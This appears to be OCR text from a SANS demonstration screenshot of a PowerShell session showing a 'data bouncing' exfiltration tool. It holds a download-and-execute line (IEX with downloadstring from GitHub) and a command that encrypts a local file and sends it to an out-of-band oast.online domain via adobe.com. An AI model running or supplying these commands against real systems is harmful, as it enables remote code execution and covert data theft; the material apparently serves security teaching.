 Command Prompt - powershell
Microsoft Windows [Version 10.0.19045.5608]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kurt.wagner>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\kurt.wagner> IEX (New-Object Net.Webclient).downloadstring("https://raw.githubusercontent.com/Unit-259/dataB
ouncing/refs/heads/main/nightCrawler.ps1")
PS C:\Users\kurt.wagner> Invoke-NightCrawler -Identifier "hello" -Domain "cvdeuhjkjodtio2ing90q5fj1fhgmu85p.oast.online
>> " -Urls "adobe.com" -FilePath "C:\Users\kurt.wagner\Desktop\Super Secret Files\The Nuclear Launch Codes.txt" -Encrypt
ionEnabled -EncryptionKey "YouCantSeeMeImEncrypted"
SANS